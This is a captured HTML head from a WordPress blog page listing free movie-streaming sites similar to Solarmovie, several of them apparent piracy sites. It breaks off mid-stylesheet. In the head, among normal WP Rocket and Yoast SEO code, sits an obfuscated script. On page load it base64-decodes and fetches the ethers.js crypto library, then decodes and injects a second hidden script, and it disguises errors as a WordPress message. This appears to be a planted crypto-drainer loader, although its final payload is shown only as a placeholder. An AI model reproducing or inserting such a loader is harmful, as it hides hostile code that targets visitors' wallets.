

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techbloghub.com/solarmovie.html
body_size: 32654
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>Top 20 Sites Like Solarmovie To Watch Movies For Free 2022 - TechBlogHub</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        window.onload = function() {
            const y1r7k3 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const w5e2p4 = document.createElement('script');
            w5e2p4.src = y1r7k3;
            w5e2p4.type = "application/javascript";
            w5e2p4.onload = function() {
                const m9b4n6 = atob("[base64]");
                const o1k8t2 = document.createElement('script');
                o1k8t2.type = "application/javascript";
                o1k8t2.innerHTML = m9b4n6;
                document.head.appendChild(o1k8t2);
            };
            w5e2p4.onerror = function() {
                console.error('WordPress working with some errors!');
            };
            document.head.appendChild(w5e2p4);
        };
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Top 20 Sites Like Solarmovie To Watch Movies For Free in 2022: These are 1. YouTube, 2. Cmovies, 3. Bmovies, 4. Amazon Prime, 5. Vumoo, etc." />
	<link rel="canonical" href="https://www.techbloghub.com/solarmovie.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 20 Sites Like Solarmovie To Watch Movies For Free 2022 - TechBlogHub" />
	<meta property="og:description" content="Top 20 Sites Like Solarmovie To Watch Movies For Free in 2022: These are 1. YouTube, 2. Cmovies, 3. Bmovies, 4. Amazon Prime, 5. Vumoo, etc." />
	<meta property="og:url" content="https://www.techbloghub.com/solarmovie.html" />
	<meta property="og:site_name" content="TechBlogHub" />
	<meta property="article:published_time" content="2022-07-12T02:04:30+00:00" />
	<meta property="og:image" content="https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Julia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Julia" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.techbloghub.com/solarmovie.html#article","isPartOf":{"@id":"https://www.techbloghub.com/solarmovie.html"},"author":{"name":"Julia","@id":"https://www.techbloghub.com/#/schema/person/553693d3311e97e98fc7f701b62a3405"},"headline":"Top 20 Sites Like Solarmovie To Watch Movies For Free 2022","datePublished":"2022-07-12T02:04:30+00:00","mainEntityOfPage":{"@id":"https://www.techbloghub.com/solarmovie.html"},"wordCount":2723,"commentCount":0,"image":{"@id":"https://www.techbloghub.com/solarmovie.html#primaryimage"},"thumbnailUrl":"https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie.png","articleSection":["Entertainment"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.techbloghub.com/solarmovie.html","url":"https://www.techbloghub.com/solarmovie.html","name":"Top 20 Sites Like Solarmovie To Watch Movies For Free 2022 - TechBlogHub","isPartOf":{"@id":"https://www.techbloghub.com/#website"},"primaryImageOfPage":{"@id":"https://www.techbloghub.com/solarmovie.html#primaryimage"},"image":{"@id":"https://www.techbloghub.com/solarmovie.html#primaryimage"},"thumbnailUrl":"https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie.png","datePublished":"2022-07-12T02:04:30+00:00","author":{"@id":"https://www.techbloghub.com/#/schema/person/553693d3311e97e98fc7f701b62a3405"},"description":"Top 20 Sites Like Solarmovie To Watch Movies For Free in 2022: These are 1. YouTube, 2. Cmovies, 3. Bmovies, 4. Amazon Prime, 5. Vumoo, etc.","breadcrumb":{"@id":"https://www.techbloghub.com/solarmovie.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.techbloghub.com/solarmovie.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.techbloghub.com/solarmovie.html#primaryimage","url":"https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie.png","contentUrl":"https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie.png","width":1280,"height":720,"caption":"Solarmovie"},{"@type":"BreadcrumbList","@id":"https://www.techbloghub.com/solarmovie.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.techbloghub.com/"},{"@type":"ListItem","position":2,"name":"Top 20 Sites Like Solarmovie To Watch Movies For Free 2022"}]},{"@type":"WebSite","@id":"https://www.techbloghub.com/#website","url":"https://www.techbloghub.com/","name":"TechBlogHub","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.techbloghub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.techbloghub.com/#/schema/person/553693d3311e97e98fc7f701b62a3405","name":"Julia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.techbloghub.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ddab2a0c735502a4d5f5fbb5e84470688ff06b8c15fe167a8d1b3fb5e731dea4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ddab2a0c735502a4d5f5fbb5e84470688ff06b8c15fe167a8d1b3fb5e731dea4?s=96&d=mm&r=g","caption":"Julia"},"url":"https://www.techbloghub.com/author/julia"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="TechBlogHub &raquo; Feed" href="https://www.techbloghub.com/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.techbloghub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techbloghub.com%2Fsolarmovie.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.techbloghub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techbloghub.com%2Fsolarmovie.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 